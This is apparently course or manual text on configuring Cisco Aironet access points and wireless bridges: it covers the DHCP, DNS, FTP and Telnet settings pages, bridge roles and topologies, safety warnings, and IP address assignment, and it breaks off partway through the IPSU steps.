Manually Set Date and Time —Enter the current date and time in the entry fields to
override the time server or to set the date and time if no server is available.
When entering the date and time, use forward-slashes to separate the year, month, and
day, and use colons to separate the hours, minutes, and seconds. For example, you wouldenter 2001/02/17 for February 17, 2001, and 18:25:00 for 6:25 pm.
Use the Boot Server Setup page to configure the access point for your network's BOOTPor DHCP servers for automatic assignment of IP addresses. Figure 1 shows the Boot
Server Setup page.
Settings on the Boot Server Setup Page —The Boot Server Setup page contains thefollowing settings:
Configuration Server Protocol —Use the Configuration Server Protocol pull-downmenu to select your network's method of IP address assignment. The menu contains the
• None—Your network does not have an automatic system for IP addressassignment.
• BOOTP—Your network uses Boot Protocol, in which IP addresses are hard-coded based on MAC addresses.
• DHCP—With Dynamic Host Configuration Protocol, IP addresses are leased for
a period of time. You can set the lease duration with the settings on this page.
Use Previous Configuration Server Settings —Select yes to have the access point savethe boot server's most recent response. The access point uses the most recent settings if
the boot server is unavailable.
Read .ini File from File Server —Use this setting to have the access point use
configuration settings in an .ini file on the BOOTP or DHCP server or the default file
server. Files with .ini extensions usually contain configuration information used during
system start-up. The pull-down menu contains the following options:
• Always—The access point always loads configuration settings from an .ini file on
the server.• Never—The access point never loads configuration settings from an .ini file on
the server.
• If specified by server—The access point loads configuration settings from an .inifile on the server if the server's DHCP or BOOTP response specifies that an .ini
file is available. This is the default setting.
The Load Now button under the pull-down menu tells the access point to read an .ini file
immediately.
The Current Boot Server line under the pull-down menu lists the server that responded to
the access point's boot request. If all zeros appear, it means that the access point is notusing BOOTP/DHCP or that no server responded to the BOOTP/DHCP request. TheSpecified ".ini" File Server line lists the IP address of the server where the .ini file is
stored. If all zeroes appear, it means that no file server is set up to provide an .ini file.
BOOTP Server Timeout (sec) —This setting specifies the length of time the access pointwaits to receive a response from a single BOOTP server. Enter the number of seconds the
access point should wait.
DHCP Multiple-Offer Timeout (sec) —This setting specifies the length of time the
access point waits to receive a response when there are multiple DHCP servers. Enter the
number of seconds the access point should wait.
DHCP Requested Lease Duration (min) —This setting specifies the length of time the
access point requests for an IP address lease from your DHCP server. Enter the numberof minutes the access point should request.
DHCP Minimum Lease Duration (min) —This setting specifies the shortest amount of
time the access point accepts for an IP address lease. The access point ignores leases
shorter than this period. Enter the minimum number of minutes the access point should
accept for a lease period.
DHCP Class Identifier —Your DHCP server can be set up to send responses according
to the group to which a device belongs. Use this field to enter the access point's group
name. The DHCP server uses the group name to determine the response to send to theaccess point. The access point's DHCP class identifier is a vendor class identifier.
bridge CD in the Help directory. You can point to the help files in one of four possible
locations:
• Internet—Cisco maintains up-to-date help for access points on the Cisco website.While this location requires online access for every occasion of needing onlinehelp, it offers the most up-to-date information. If you use this help location, which
is the default setting, you don't need to copy the files from the access point and bridge CD.
• File Server—On multi-user networks, the help files can be placed on the networkfile server. For this location, enter the full directory URL in the Default Help Root
URL entry field. Your entry might look like this:
• [system name]\[directory]\wireless\help
• CD-ROM drive—For occasional access, the access point CD can be left in theCD-ROM drive on the computer you use to manage the wireless LAN. For this
location, enter the drive letter and path in the Default Help Root URL entry field.
Your entry should look like this:file:///[CD-ROM drive letter]:\Cisco\Help
• Hard Drive—you can copy the help files to the hard drive of the computer youuse to manage the wireless LAN. If you use this location, enter the full directory
URL. Your entry might look like this:file:///[drive letter]:\[folder or subdirectory]\wireless\help
Extra Web Page File —If you need to create an alternative to the access point'smanagement system, you can create HTML pages and load them into the access point.
You use this entry field to specify the filename for your HTML page stored on the file
server. Click Load Now to load the HTML page.
Default Web Root URL —This setting points to the access point management system's
HTML pages. If you create alternative HTML pages, you should change this setting to point to the alternative pages. The default setting is: mfs0:/StdUI/
You use the Name Server Setup page to configure the access point to work with your
network's Domain Name System (DNS) server. Figure 1 shows the Name Server Setup page.
Settings on the Name Server Setup Page—The Name Server Setup page contains the
following settings:
• Domain Name System
• Default Domain
• Domain Name Servers
• Domain Suffix
Domain Name System —If your network uses a Domain Name System (DNS), selectEnabled to direct the access point to use the system. If your network does not use DNS,
select Disabled.
Default Domain —Enter the name of your network's IP domain in the entry field. Your
The Current Domain line under the entry field lists the domain that is serving the access
point. The current domain might be different from the domain in the entry field if, on the
Boot Server Setup page, you have DHCP or BOOTP set as the Configuration ServerProtocol, but you selected No for the setting "Use previous Configuration Server settings
when no server responds?"
Domain Name Servers —Enter the IP addresses of up to three domain name servers on
your network. The Current lines to the right of the entry fields list the servers the access
point is currently using, which may be specified by the DHCP or BOOTP server.
Domain Suffix —In this entry field, enter the portion of the full domain name that you
would like omitted from access point displays. For example, in the domain
"mycompany.com" the full name of a computer might be"mycomputer.mycompany.com." With domain suffix set to "mycompany.com," the
computer's name would be displayed on management system pages as simply
You use the FTP Setup page to assign File Transfer Protocol settings for the access point.All non-browser file transfers are governed by the settings on this page. Figure 1 shows
the FTP Setup page.
Settings on the FTP Setup Page—The FTP Setup page contains the following settings:
•File Transfer Protocol• Default File Server
• FTP Directory
• FTP User Name
• FTP User Password
File Transfer Protocol —Use the pull-down menu to select FTP or TFTP (Trivial File
Transfer Protocol). TFTP is a relatively slow, low-security protocol that requires nousername or password.
Default File Server —Enter the IP address or DNS name of the file server where the
access point should look for FTP files.
FTP Directory —Enter the file server directory that contains the firmware image files.
FTP User Name —Enter the username assigned to your FTP server. You don't need to
enter a name in this field if you select TFTP as the file transfer protocol.
Use the Console/Telnet Setup page to configure the access point to work with a terminalemulator or through Telnet. Figure 1 shows the Console/Telnet Setup page.
Settings on the Console/Telnet Page —The Console/Telnet Setup page contains thefollowing settings:
• Baud Rate—The rate of data transmission expressed in bits per second. Select a baud rate from 110 to 115,200, depending on the capability of the computer you
use to open the access point management system.
• Parity—An error-detecting process based on the addition of a parity bit to makethe total number of bits Odd or Even. The default setting, None, uses no parity bit.
• Data Bits—The default setting is 8.
• Stop Bits—The default setting is 1.
• Flow Control—Defines the way that information is sent between pieces of
equipment to prevent loss of data when too much information arrives at the sametime on one device. The default setting is SW Xon/Xoff.
• Terminal Type—The preferred setting is ANSI, which offers graphic features
such as reverse video buttons and underlined links. Not all terminal emulatorssupport ANSI, so the default setting is Teletype.
• Columns—Defines the width of the terminal emulator display within the range of64 characters to 132 characters. Adjust the value to get the optimum display for
• Lines—Defines the height of the terminal emulator display within the range of 16characters to 50 characters. Adjust the value to get the optimum display for your
terminal emulator.
• Enable Telnet—The default setting is Yes. Select No to prevent Telnet access tothe management system
Upon completion of this chapter, you will be able to perform the followingtasks:
• Connecting bridges
• Basic configuration
• Configure Radio and Ethernet ports• Configure services
• Configuration management
• Viewing statistics
Overview
This chapter will cover basic bridge installation and configuration. The goal of thischapter is to get the bridge connected, up and running. It is important to keep the
configuration simple until connectivity is achieved. Afterwards, more detailed portconfigurations and services will be covered.
Security configuration, management, filters and monitoring will be covered in Ch8.Detailed hardware mounting and installation will be covered in Chapter10.Troubleshooting skills, which will be covered in Chapter 11, should be utilized to problem solve connectivity or performance issues.
Cisco Bridges are used to connect two or more wired LAN’s, usually located withinseparate buildings, to create one large LAN. Cisco offers several bridge models to suite avariety of needs from small to enterprise networks. The primary models are the 350Series Multifunction Bridge (MFB), 350 Series Workgroup Bridge (WGB) and the 340Series Workgroup Bridge (WGB). 1
A bridge can act as an AP in some applications by communicating with clients at theremote sites. This is accomplished with the Cisco Workgroup Bridge, PC Card and PCI products. Cisco Bridges operate at the MAC address layer (Data Link Layer), whichmeans they have no routing capabilities. A router must be put in place if IP subnetting, broadcast control or increased security is needed within the network.
The bridge communicates with Cisco Aironet access points, but does not communicatewith wireless networking devices manufactured by other companies.
In describing wireless LANs and LAN components, Cisco Aironet uses the followingterminology:
Association —each root unit or repeater (defined later in this section) in the infrastructure contains anassociation table that controls the routing of packets between the access point and the wireless
infrastructure. The association table maintains entries for all the nodes situated below the access pointon the infrastructure including repeaters and client nodes.Cell —the area of radio range or coverage in which the bridge can communicate with the access point. The size of a single cell depends upon the speed of the transmission, the type of antenna used,and the physical environment as well as other factors.End node —a client device such as a workstation or laptop computer that has a wired Ethernetconnection to the bridge though a hub.Infrastructure —the communications system that combines access points, bridges, mobile nodes andfixed nodes. access points within the infrastructure can be root units, which are physically wired tothe LAN backbone, or they can act as wireless repeaters (defined later in this section). Other wirelessdevices serve as fixed nodes or mobile nodes.Parent/child node —refers to the relationships between nodes in the wireless infrastructure. Thecomplete set of relationships is sometimes described as a network tree. For example, the access point
(at the top of the tree) is the parent of the end nodes, and the end nodes are the children of the access point.Repeater —an access point that extends the radio range of the infrastructure. A repeater is not physically attached to the wired LAN but communicates by radio to another access point, which iseither a root unit or another repeater.Root unit —a point that is located at the top, or starting point, of a wireless infrastructure. A root unit provides the physical connection to the wired LAN and contains configuration information in itsassociation table that covers all nodes that access the wired infrastructure. All access points directlyattached to the wired LAN backbone are root units.
Cisco Bridges offers many advantages over other more costly alternative connections.2Some alternatives include T1 lines, cable or microwave connections. A T-1 line typically
costs between $400 to over $1,000 per month. For a site with four buildings, that couldcost anywhere from $15,000 to $36,000 per year. If such sites were connected viawireless system, payback for the hardware costs incurred could actually be realized inless than a single year.
In some cases where T-I is not available, or the buildings are located on the same property, an underground cable could be put in place. Trenching today can cost over$100/foot, depending upon the task. To connect three buildings located 1000 feet apartfrom each other, the cost could exceed $200,000! Microwave is a solution for some siteswhere distance is close, reliability is not critical, and money is no problem. Withmicrowave, an FCC license is required. The cost of the equipment is typically over
$10,000 per site, not including installation items. In the event of heavy fog, rains, andsnows, performance is questionable. Multipoint connections are usually not possible.
What Are The Applications?
Bridging is quickly becoming one of the wireless industry’s largest markets. Some of themany applications include:3
• Inter-building communications
• Campuses, airports, harbors, depots, parks
• School districts, universities
• Hospitals, banks, oil companies
• Geographically isolated areas• Temporary/mobile work areas
• Replacement of dedicated phone lines
• Backup of wired connections
• Internet Service Providers (ISPs)
How Are Bridges Deployed?
Fixed Wireless Solution—Designed to connect two or more networks (typically locatedin different buildings), bridges can deliver high data rates and superior throughput fordata-intensive, line-of-sight applications. Bridges connect hard-to-wire sites,
noncontiguous floors, satellite offices, school or corporate campus settings,temporary networks, and warehouses. They can be configured for point-to-point or point-to-multipoint applications (Figure 4) and allow multiple sites to share a single, high-speed connection to the Internet.
Combining powerful radios, industry-leading receive sensitivity, and delay spreadspectrum capabilities with a broad array of directional and omnidirectional antennas 5,Cisco bridges meets the requirements of even the most challenging applications.
Radio Characteristics—The bridge uses Direct Sequence Spread Spectrum (DSSS)transmission. It combines high data throughput with excellent immunity to interference.The bridge operates in the 2.4-GHz license-free Industrial Scientific and Medical (ISM) band and transmits over a half-duplex radio channel operating at up to 11 megabits per
second (Mbps).
Security Features—The bridge offers the following security features:
• DSSS technology, previously developed for military "anti-jamming" and "low probability of intercept" radio systems.
• Wired Equivalent Privacy (WEP), an IEEE 802.11 feature that provides dataconfidentiality equivalent to a wired LAN without crypto techniques.
• A service set identifier (SSID) that must match the SSID used by the parentaccess point.
• Extensible Authentication Protocol (EAP) to ensure added wireless security. The
process for enabling EAP requires that you connect to your organization's CiscoACS server, which requires a login and password, unique to your bridge.
• The ability to set passwords and privilege levels.
Detailed security configuration will be covered in Chapter 8—Security.
Some common terminology specific to bridging is shown in Figure 6.
The Cisco Aironet® 350 Series Multifunction Bridge is a dual-purpose wireless devicedesigned with the exacting requirements of the enterprise in mind.1 2 In bridge mode, theCisco Aironet 350 Series Multifunction Bridge provides for high-speed long-rangeoutdoor links between buildings. When configured as an access point (AP), the CiscoAironet 350 Series Multifunction Bridge is the ideal wireless infrastructure device forinstallations subject to plenum rating and harsh environments such as warehouses,factories, and the outdoors. Some additional features and specifications are shown inFigures 3 and 4.
A Rugged Access Point—The Cisco Aironet 350 Series Multifunction Bridge features anextended operating temperature range of -20° to 55° C, allowing for placement outdoorsor in harsh indoor environments such as warehouses and factories. With a metal case, theCisco Aironet 350 Series Multifunction Bridge is designed to achieve plenum rating asdefined by certain fire codes. The multifunction bridge may be user configured for AP
mode. This feature, coupled with the extended temperature range and plenum rating,enables the bridge to double as a rugged AP. For more information on the software
features of the multifunction bridge when in AP mode, see Chapter 5 on Access Points.
Simplified Installation and Optimized Performance—The Cisco Aironet 350 SeriesMultifunction Bridge supports a variety of new features designed to simplify installationand improve performance. Like Cisco Aironet 350 Series APs, multifunction bridgesobtain their operating power over the Ethernet cable, eliminating the need to run AC power to what are often remotely located wireless devices. (See Figure 5) The powerinjector is shown in Figure 6.
To provide flexibility during installation and configuration, the Cisco Aironet 350 SeriesMultifunction Bridges may be accessed either over the LAN connection or via a console port. The frequency agility option on the Cisco Aironet 350 Series enables multifunction bridges to dynamically select the clearest transmission channel, avoiding noise andinterference, even in a changing environment. Frequency agility simplifies installationand, by intelligently avoiding interference and selecting the best transmission channel,maximizes throughput.
The multifunction bridge can be configured to operate as a bridge or as a rugged access point. Specify the role of the bridge in your network by selecting one of the followingoptions in the Role in Radio Network field. The first three options are bridge roles, andthe last three are access point roles. When an access point is selected, the Spanning-TreeProtocol (STP) function is disabled.
• Root Bridge: Use this setting for the bridge that is connected to the main wiredLAN. This bridge can communicate with non-root bridges, repeater access points,and client devices but not with another root bridge. Only one bridge in a wirelessLAN can be set as the root bridge.
• Non-Root Bridge w/ Clients: Use this setting for non-root bridges that willaccept associations from client devices and for bridges acting as repeaters. Non-root bridges with clients can connect to a remote wired LAN segment, canassociate to root bridges and other non-root bridges that accept client associations,and can accept associations from other non-root bridges, repeater access points,
and client devices.• Non-Root Bridge w/o Clients: Use this setting for non-root bridges that areattached to a remote LAN segment and will communicate only with another bridge. This setting prevents the bridge from accepting associations with clientdevices.
• Root Access Point: Use this setting to set up the bridge as a rugged access pointthat is connected to the wired LAN. This access point connects clients to thewired LAN.
• Repeater Access Point: Use this setting to set up the bridge as a rugged repeateraccess point. A repeater access point is not connected to the wired LAN; it is placed within radio range of an access point connected to the wired LAN toextend the range of your infrastructure or to overcome an obstacle that blocksradio communication.
• Site Survey Client: Use this setting when performing a site survey for a repeateraccess point. When you select this setting, client devices are not allowed toassociate.
Configuration of the 350 Multifunction Bridge (MFB) is similar to configuration of the350 AP using the web browser that is covered in Chapter 5—Access Points. Therefore,detailed configuration of the MFB will not be covered in this chapter. This chapter willfocus on configuring a 340 and 350 Series WGB. Virtually all concepts and settingscovered in this chapter, however, can be applied to the 350 MFB.
Designed to meet the needs of remote workgroups, satellite offices, and mobile users, theCisco Aironet® 350 Series Workgroup Bridge brings the freedom and flexibility ofwireless connectivity to any Ethernet-enabled device.1The workgroup bridge quicklyconnects up to eight Ethernet-enabled laptops or other portable computers to a wirelessLAN (WLAN), providing the link from these devices to any Cisco Aironet Access Point(AP) or Multifunction Bridge. Other features are shown in Figure 2.
Flexible and Manageable—The workgroup bridge is available in two versions: 3 one witha single, omni-directional dipole antenna and another with two RP-TNC connectors for
applications that require antenna diversity or higher-gain antennas for long-rangeapplications. Other features include advanced diagnostic tools to simplifytroubleshooting, remote system configuration, and management via browser, Telnet, FileTransfer Protocol (FTP), or Simple Network Management Protocol (SNMP).
Installation—The 350 WGB is easily connected. All ports are accessed on the rear panelshown in Figure 4. Power, Ethernet and antenna connections are available on the bridge.Do not use inline power on the Ethernet port, since this will damage the unit. Aconfiguration reset button is also available if needed.
Applications—Any Ethernet-ready device, including printers, copiers, PCs, point-of-saledevices, or monitoring equipment, can be placed directly at the point of work using theworkgroup bridge—without the expense or delay of cabling. For temporary classrooms ortemporary office space, the workgroup bridge provides flexible, easy network access forup to eight devices through the use of a standard eight-port Ethernet hub (see Figure 5).Equipment can be easily moved as workgroups change in number or location, lowering
facilities costs. If you use the bridge to provide a wireless connection for only onedevice, you can connect the bridge directly to the device’s Ethernet port using a crossovercable.
Throughput and Range—With a full 100-milliwatt (mW) of transmit power and the bestreceive sensitivity in the industry, the Cisco Aironet 350 Series Workgroup Bridges provide the longest range and best reliability available for wireless clients. Advancedsignal processing in the Cisco Aironet 350 Series helps manage the multipath propagationoften found in office environments. Intelligent filtering addresses ambient noise andinterference that can decrease network performance. Building upon Cisco leadership inWLAN performance, Cisco Aironet 350 Series Workgroup Bridges provide the greatestthroughput available so users can enjoy virtually the same connectivity they gain fromwire-line connections. Based on direct sequence spread spectrum (DSSS) technology, theCisco Aironet 350 Series Workgroup Bridge operates in the 2.4 GHz band and supportsdata rates up to 11 Mbps.
Solution for Mobile Devices –The Cisco Aironet 350 Series Workgroup Bridge deliverssuperior range, reliability, and performance for business users who need informationaccess anytime, anywhere (see Figure 6). The workgroup bridge quickly connects anyEthernet-enabled laptop or other portable computer to a WLAN, providing a "plug-and- play" solution for e-mail and Internet access. Combined with unique Cisco securityservices, this product ensures that business-critical information is secure. Mostimportantly, Cisco workgroup bridges are easy to use, making the benefits of wirelessmobility completely transparent.
Designed to meet the needs of mobile users, remote workgroups or satellite offices, theCisco Aironet® 340 series workgroup bridge links up to eight Ethernet clients to awireless LAN.1 Equipped with a standard Ethernet connector, the workgroup bridge
connects to a single Ethernet device or, for up to eight devices, to a 10BaseT (RJ45) portof an Ethernet hub. Other features and specifications are shown in Figures 2 and 3. Theworkgroup bridge communicates with Cisco Aironet 340 series access points or wireless bridges.
The workgroup bridge quickly connects an Ethernet-enabled laptop or other portablecomputer to a network and provides a plug-and-play solution for e-mail and Internetaccess. No drivers need to be installed, making it an ideal solution for the businesstraveler. Any Ethernet-ready device, including printers, copiers, PCs, point-of-saledevices, or monitoring equipment, can be placed directly at the point of work using theworkgroup bridge—without the expense or delay of cabling. For temporary classrooms or
temporary office space, the workgroup bridge provides flexible, easy network access forup to eight devices. Equipment can be easily moved as workgroups change in number orlocation, lowering facilities costs.
In a campus environment, the workgroup bridge connects workgroups in separate buildings, quickly and economically. The workgroup bridge can be located up to 10 milesaway (about half of the distance of a wireless bridge) with clear line-of-sight from aCisco Aironet 340 series wireless bridge by using an optional long-range antenna. Theworkgroup bridge eliminates cable installation costs and allows for quick redeploymentof equipment when expanding or moving to a new location.
The 340 workgroup bridge is available with a single omnidirectional dipole antenna. Anoption with two RP-TNC (reverse polarity threaded naval connector) connectors is alsoavailable for applications that require antenna diversity or higher-gain antennas for long-range applications.
Rear Panel LEDs 5
• 10BaseT polarity: Turns solid amber if the 10BaseT polarity is reversed. Checkcable connections.
• 10BaseT active: Lights solid green to indicate that 10BaseT has been configuredas the active port.
•Ethernet Rx: Flashes green when an Ethernet packet has been received.
• Ethernet Tx: Flashes green when an Ethernet packet has been transmitted.
• 10BaseT active: Lights solid green to indicate that 10Base2 has been configuredas the active port.
• 10Base2 active: Blinks amber to indicate that a packet collision has occurred.
1. Make sure the unit is powered off.2. Plug the RJ-45 connector into the 10BaseT (Twisted Pair) port3. Connect the other end of the Twisted Pair cabling to the LAN connection (such as a
hub or concentrator).
Side Panel Connections 7
Serial
• Cable required is a 9-pin male-female straight through. These are commonlyavailable through your local electronics store and are sometimes called a serialmouse extension cable.
• Any serial communications software can be used to run the ANSI terminal.
Software such as MS-Windows Terminal or HyperTerminal will work.
Power
1. Insert the small plug on the end of the AC/DC power pack cord intothe power port.2. Plug the AC/DC power pack into an electrical outlet.(120VAC/60 Hz or 90-264VAC as appropriate)3. Power on the Aironet 340 Series Bridge by pushing the On/Off button.
When power is initially applied to the bridge, all three indicators will flash insequence to test the functionality of the indicators.
If your bridge is not communicating with your wireless LAN, check the threeindicators on the top panel. They allow you to quickly assess the unit’s status.Figure 1 shows the indicators, and the meanings of the indicator signals are listed below
The three indicator lights on top of the bridge report Ethernet activity, operationalstatus, and radio activity. The indicators are labeled in Figure 1.
• The Ethernet indicator signals Ethernet traffic on the wired LAN. This indicator
blinks green when a packet is received or transmitted over the Ethernetinfrastructure. The indicator blinks red when the Ethernet cable is not connected.
• The status indicator signals operational status. Blinking green indicates that the bridge is operating normally but is not communicating with an access point.Steady green indicates that the bridge is communicating with an access
• The radio indicator blinks green to indicate radio traffic activity. The light isnormally off, but it will blink green whenever a packet is received or transmittedover the bridge’s radio.
The Aironet 340 Series Bridge can be used in a variety of infrastructure configurations.How you configure your infrastructure will determine the size of the microcell, which isthe area a single bridge will provide with RF coverage. You can extend the RF coveragearea by creating multiple microcells on a LAN.Examples of some common system configurations are shown in Figures 1 through 3.
Point-to-Point
The Point-to-Point Wireless Bridge Configuration uses two units to bridge two individualLANs. 1 Packets are sent between the file server and Workstation B through the wireless bridge units (root unit and remote node) over the radio link. Data packets sent from thefile server to Workstation A go through the wired LAN segment and do not go across thewireless radio link.
In a point-to-point bridge, two LANs can be located up to 25 miles apart.2 The antennasMUST have line of site with each other. Obstacles such as buildings, trees and hills willcause communication problems. When connected using Cisco Aironet bridges theEthernet segments in both buildings act as if they are one. The bridge does not add to theEthernet hop count, and is viewed by the network as simply a cable.
Set one bridge as Root ON and the other as Root OFF for the bridges to connect to eachother. 3
Point-to-Multipoint
When connecting three or more LANs (usually in different buildings), each buildingrequires an Aironet wireless bridge and antenna. This is called a Multipoint WirelessBridge Configuration. One wireless bridge is designated as the central site. Its antenna isconfigured to transmit and receive signals from the wireless bridges at the other sites.
Generally, the central site is equipped with an omni-directional antenna that providesradio signal coverage in all directions. The other wireless bridges are typically served bydirectional antennas that direct radio signals toward the central site. Under a MultipointWireless Bridge Configuration, workstations on any of the LANs can communicate withother workstations or with any workstations on the remote LANs.
Figure 4 shows an example of a Point-to-Multipoint Configuration. Packets sent betweenWorkstation A and Workstation B are forwarded by their respective wireless bridges tothe root unit. Then the root unit forwards these packets to the appropriate wireless bridgefor routing to the workstations. Packets sent between the file server and the remoteworkstations are routed through the root unit and the appropriate wireless bridge.
For multipoint bridging, an omni directional antenna is typically used at the main site.5The remote sites then communicate with the main site, though not with each otherdirectly. Again, all the LANs appear as one. Traffic from one remote site to another will be sent to the main site and then forwarded to the other remote site.
Line of sight must be maintained between the remote sites and the main site.
Set one bridge as Root ON and all others as Root OFF for the bridges to connect to eachother.3
Repeater
Wireless bridges can be configured as repeaters to extend the range of awireless network beyond that of a single radio hop.6 Repeaters can operate as eitherstand-alone units or have LAN connections.
A repeater can be added to extend the range of a bridge, but it will not double it. As arepeater, it needs to receive and transmit in more than one direction. Therefore, yagistypically cannot be used. Only omni directional antennas can typically be employed, andthey are less effective than a link using two directional antennas. A second drawback isthat the throughput is reduced by approximately 50% because the repeater must transmitand receive the data.7
The Cisco Aironet bridges accept communications from client devices, such as the
Workgroup bridge, PC card, or PCI cards. These will work in harmony with remote bridges. The bridge must be set to “access point mode” to enable communication withclient devices.1
Customers may want to save money and use the AP in place of a bridge. If the distance isless than 1 mile, this can be done. However, if the distance is greater than 1 mile, it isrecommended that a bridge be used. Using an AP at more than 1 mile will not providereliable communications. This is due to timing constraints that the 802.11 standard putson the return times for packets acknowledgements. Remember, 802.11 defines a LAN - Local Area Network - which is typically a wireless range of up to 1000 feet.
The bridge product has a parameter that stretches this timing (which violates 802.11) andallows the Cisco Aironet devices to operate at greater distances. (All bridges that supportdistances over 1 mile violate 802.11.) It also means other 802.11 vendors’ radios maynot work with the Cisco Aironet bridge at distances greater than 1 mile.2
A better way to increase distance is through the use of a linked repeater site. This siteconsists of two bridges and two antennas, operating on two different channels. Thisallows both sides to the link to operate simultaneously at full throughput. The drawbacksto this are that is requires one extra bridge and antenna, however the loss in throughput ofabout 15%.3
Flash animation: show the signal weaken and fade over distance without a repeater. Next, slide in a repeater in the middle. Indicate the antenna receiving the signal after arepeater is used. This should also show how the repeater cleans up the signal, regenerates& re-broadcasts a strong and clean signal.
Figure 3:
Bridge
• More intelligent than a hub. Analyzes incoming packets andforwards or drops based on addressing information
• Collect and pass packets between network segments
Repeating —The bridge, acting in repeater mode, transports data packets as a Layer 1device similar to a hub. Repeaters regenerate, and retime signals, which then enableswireless LANs to extend farther to reach longer distances. 2 They only deal with packets
at the bit level, therefore they are Layer 1 devices.All packets, frames, fragments, etc are processed and propagated across the wirelessmedium. For instance, if 8 computers are connected to a bridge in repeater mode, trafficthat is typically only passed between workstations is now passed over the wirelessmedium. This can become a performance issue under heavy traffic.
The four repeater rule in Ethernet states, that no more than four repeaters or repeatinghubs can be between any two computers on the network. Repeater latency, propagationdelay, and NIC latency all contribute to the 4-repeater rule. Exceeding the four repeaterrule can lead to violating the maximum delay limit. When this delay limit is exceeded,the number of late collisions dramatically increase. A late collision, is when a collision
happens after the first 64 bytes of the frame are transmitted. The chipsets in NICs are notrequired to retransmit automatically when a late collision occurs. These late collisionframes add delay referred to as consumption delay. As consumption delay and latencyincrease, network performance decreases. This Ethernet rule of thumb is also known asthe 5-4-3-2-1 rule. Five sections of the network, four repeaters or hubs, three sections ofthe network are "mixing" sections (with hosts), two sections are link sections (for link purposes), and one large collision domain.
Bridging —The bridge, as a layer 2 device, transports data packets transparently as theymove through the wireless infrastructure similar to a switch.3 The bridge is also protocol-independent for all packets except those addressed specifically to the bridge or sent asmulticast address packets. Depending on the address, packets are processed as follows:
• Packets addressed specifically to the bridge are examined based on the protocolheader. If the protocol is recognized, the packet is processed.
• Multicast address packets are also examined based on the protocol header and are processed whether the protocol is recognized or not. If protocol filtering isenabled, then the appropriate parts of the packet are examined.
• All other packets are processed without an examination of the contents of the packet and without regard to the protocol used.
Routing —The bridge acting in any mode is cannot operate as full functioning router.
Only static host and network routes and default gateway(s) can be configured. A bridgecannot be configured to run Cisco IOS features including routing protocols such as RIP,IGRP, OSPF and EIGRP. A router must be put in place if IP subnetting, routing, load balancing, quality of service (QoS), broadcast control or increased security is neededwithin the network.
The bridge is capable of filtering traffic to some extent, but is not able to stop layer 2frame broadcasts.
The bridge attaches directly to a 10BASE-T (twisted pair) Ethernet LAN segment. Thissegment must conform to IEEE 802.3 or Ethernet Blue Book specifications.
The bridge supports the following protocols:• TCP/IP
• SNMP: the resident agent is compliant with the MIB-I and MIB-II standards,TCP/IP-based networks, as well as a custom MIB for specialized control of thesystem
Warning Do not operate your wireless network device near unshielded
blasting caps or in an explosive environment unless the device has beenmodified to be especially qualified for such use.
Warning Do not work on the system or connect or disconnect cables during periods of lightning activity.
Warning Unplug the power cord before you work on a system that does nothave an on/off switch.
Warning Read the installation instructions before you connect the system to its power source.
Warning This product relies on the building's installation for short-circuit(overcurrent) protection. Ensure that a fuse or circuit breaker no larger than 120VAC, 15A U.S. (240 VAC, 10A international) is used on the phase conductors(all current-carrying conductors).
• Do not touch or move the antenna while the unit is transmittingor receiving.
• Do not hold any component containing a radio such that the antenna isvery close to or touching any exposed parts of the body, especially theface or eyes, while transmitting.
• Do not operate a portable transmitter near unshielded blasting caps orin an explosive environment unless it is a type especially qualified forsuch use.
• Do not operate the radio or attempt to transmit data unless the antennais connected; otherwise, the radio may be damaged.
• Antenna use:o In order to comply with FCC RF exposure limits, dipole antennas
should be located at a minimum distance of 7.9 in. (20 cm) or morefrom the body of all persons.
o High-gain, wall-mount, or mast-mount antennas are designed to be professionally installed and should be located at a minimumdistance of 12 in. (30 cm) or more from the body of all persons.Please contact your professional installer, VAR, or antennamanufacturer for proper installation requirements.
You can use one of methods to configure the bridge:
• Use a computer connected to your wired LAN or wireless network to
communicate with the bridge through a Cisco Aironet access point. The computeryou use for configuration must be on the same subnet as the bridge.
• Use a computer on your wired LAN to communicate with the bridge through ahub on your wired LAN. The computer you use for configuration must be on thesame subnet as the bridge.
• Use a non-networked computer to communicate directly with the bridge through acrossover cable.
• Use a computer connected to the bridge through a serial cable (excluding the 350WGB). Any serial communications software can be used to run the ANSIterminal. Software such as MS-Windows Terminal or HyperTerminal will work.
Make sure that you read and understand the warnings and safety guidelines shown inFigures 1 and 2 in order to avoid damage to the unit or personal injury.
If you are using a single antenna, it must be connected to the antenna connector nearestthe power connector, and diversity must be set to Off. If you are using dual antennas, thediversity should be set to On.
Per the recommendation of the FCC, the installation of high gain directional antennas tothe system, which are intended to operate solely as a point-to-point system and whosetotal power exceeds the +36 dBm EIRP, require professional installation. It is theresponsibility of the installer and the end user that the high power systems are operatedstrictly as a point-to-point system.
Systems operating as a point-to-multipoint system or using non-directional antennascannot exceed +36 dBm EIRP power requirement under any circumstances and do notrequire professional installation.
Bridge Loops with Incorrect Network Topology
If the bridge is connected to the wired LAN and is communicating with an access point on the same LAN, a network problem known as a bridge loop can occur.Avoid a bridge loop by disconnecting the bridge from the wired LAN immediatelyafter you configure it. Figure 3 shows the network configuration in which the loopoccurs.
A bridge loop can also occur if two or more bridges are connected to the sameremote hub. To prevent this bridge loop, always connect only one bridge to aremote hub.
You can connect to the bridge in one of several methods as shown in Figure 1. The bridgeis designed to be managed using a Web browser.2 Notice that the 350 MultifunctionBridge uses the same web interface as the 340/350 APs. 3 Either interface is very easyand intuitive to use. The other way to manage the bridge is using the Command Linemenu based configuration.
Command Line —Telnet4 and Serial port menus (excluding 350 WGB).
• You can set the IP address via the serial port menu, by DHCP, or by reverseARP. To set the AP in Reverse ARP do the following:
• From a DOS shell or command prompt, type ‘arp -s <IP number> <MACaddress>’. The IP address is the one that you want to give to the bridge (it must be in the same range as the PC you are doing this from) and the MAC address isthe address of the bridge.
• Open a HyperTerminal or Telnet program. Enter the bridge’s IP address. Youshould now have the Command line screen for the Bridge.3
Using the Web Browser
Open a web browser, and enter the bridge’s IP address on the address line of the browser.You should now have the Web page screen of the bridge.2 3
Step 1 When the utility window opens, make sure Get IP addr is selected inthe Function box.
Step 2 Type the bridge MAC address in the Device MAC ID field. The bridge MAC address is printed on the label on the bottom of the unit. Itshould contain six pairs of hexadecimal digits. Your bridge’s MAC addressmight look like the following example: 004096xxxxxx
Note The MAC address field is not case-sensitive.Step 3 Click Get IP Address.Step 4 When the bridge’s IP address appears in the IP Address field, write itdown. If IPSU reports that the IP address is 10.0.0.1, the default IP address,then the bridge did not receive a DHCP-assigned IP address. Steps forassigning an IP address are included in the next section.Step 5 To check the IP address, browse to the bridge’s browser-based
